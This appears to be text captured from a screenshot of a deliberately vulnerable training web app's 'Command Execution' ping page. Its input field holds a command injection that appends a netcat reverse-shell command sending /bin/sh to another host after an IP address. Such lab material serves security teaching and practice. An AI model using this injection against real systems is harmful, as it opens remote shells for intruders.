 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1.1.1.1;nc -e /bin/sh 10.20.14.213 8888 submit